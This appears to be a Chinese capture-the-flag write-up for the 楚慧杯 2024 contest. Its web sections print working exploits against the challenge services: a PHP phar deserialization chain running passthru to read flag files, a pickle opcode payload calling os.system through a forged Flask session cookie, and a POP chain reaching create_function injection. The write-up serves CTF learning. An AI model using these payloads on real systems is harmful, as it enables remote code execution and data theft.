楚慧杯 2024
没高手来竞争侥幸拿了个特等奖

Misc
misc1
搜索 200找到长字符串


保存成zip
解压密码

misc2

cmdscan提示壁纸:

直接下载壁纸得到flag
web
web1

任意文件读取读show.php
拿到反序化代码
<?php
class sing{
public $apple;
public $range;
public function __destruct()
{
if($this->range == "range"){
echo "apple is ?".$this->apple;
}
}
}
class song{
public $banana;
public $abble;
public function __toString()
{
if($this->abble == "abble"){
return $this->banana->ernb();
}
}
}
class rap{
public $text;
public function __call($name, $arguments)
{
return $this->text->aaabbb;
}
}
class basketball{
public $payload;
public function __get($name)
{
if(!preg_match("/flag|system|php|cat|eval|tac|sort|shell|%|~|\\^|\\.|\'/i", $this->payload)){
@eval($this->payload);
}
}
}
$a = new sing();
$a->range = "range";
$a->apple = new song();
$a->apple->banana = new rap();
$a->apple->abble = "abble";
$a->apple->banana->text = new basketball();
$a->apple->banana->text->payload = "passthru(\"nl /f*\");";
$phar = new Phar('phar.phar');
$phar -> startBuffering();
$phar->setStub('GIF89a'.'<?php __HALT_COMPILER();?>');
$phar->setMetadata($a);
$phar->addFromString('1.php','<?php phpinfo();?>');
$phar -> stopBuffering();
Destruct->tostring->call->get
eval利用passthru绕过,过滤了单引号,用双引号绕过
再利用phar读取即可
web2
主要就是一个反编译,当时没网,一直要准备pyc本地反编译都没准备,回旋镖还是来了
反编译完就很简单,一个绕R指令就可以秒了

用本地弹计算器演示:
from flask import Flask, session
import base64
opcode=b'''(cos
system
S'calc'
o.'''
print(base64.b64encode(opcode))
把结果用 flask-session-cookie-manager编码一下就行

web3
这个可以扫到index.php.bak
源码直接定位:
class unsafe {
public $username;
public function __toString() {
$action = $_GET['action'] ?: '';
$arg = $_GET['arg'] ?: '';
$this->username = $this->username . "hack me!";
if (preg_match('/^[a-z0-9_]*$|\n/isD', $action)) {
echo "Do it another way";
} else {

if (substr(md5($this->username), 0, 5) == 'ae471') {
$action('', $arg);
}
}
return "__toString was called!";
}
}
md5写个脚本跑就行
exp:
<?php
session_start();
class safe {
public $password;
public function __destruct() {
echo $this->password;
}
}
class unsafe {
public $username;
public function __toString() {
$action = $_GET['action'] ?: '';
$arg = $_GET['arg'] ?: '';
$this->username = $this->username . "hack me!";
if (preg_match('/^[a-z0-9_]*$|\n/isD', $action)) {
echo "Do it another way";
} else {
if (substr(md5($this->username), 0, 5) == 'ae471') {
$action('', $arg);
}
}
return "__toString was called!";
}
}
$u = new safe();
$u->password = new unsafe();
$u->password->username = "02hFV7yAI6JP9YqsJGhZ";
echo serialize($u);
利用create_function构造

至于FIX有点难评,把洞全修了不过,第二轮少修了几个就过了,就不写fix了,参考意义不大